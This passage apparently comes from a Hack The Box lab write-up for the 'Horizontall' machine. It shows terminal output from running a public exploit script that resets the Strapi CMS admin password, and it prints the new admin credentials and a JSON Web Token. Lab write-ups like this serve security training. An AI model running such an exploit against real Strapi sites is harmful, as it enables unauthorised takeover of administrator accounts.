 Mar 11 | 15 : 05 192.168.100.54 10.10.14.9 10.10.11.105 --> Horizontall
/home/droix/Escritorio/htb/labs/easy/horizontall/exploits ✔ $ python3 50239.py
[-] Wrong number of arguments provided
[*] Usage: python3 exploit.py <URL>
/home/droix/Escritorio/htb/labs/easy/horizontall/exploits ✔ $ python3 50239.py http://api-prod.horizontall.htb
[+] Checking Strapi CMS Version running
[+] Seems like the exploit will work!!!
[+] Executing exploit
[+] Password reset was successfully
[+] Your email is: admin@horizontall.htb
[+] Your new credentials are: admin:SuperStrongPassword1
[+] Your authenticated JSON Web Token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MywiaXNBZG1pbiI6dHJ1ZSwiaWF0IjoxNjc4NTY4NzEyLCJleHAiOjE2ODExNjA3MTJ9.OxtVBTrZ-1CHevcyoGWF4co44A2iOVo3Q2UeWxTKi5E
$>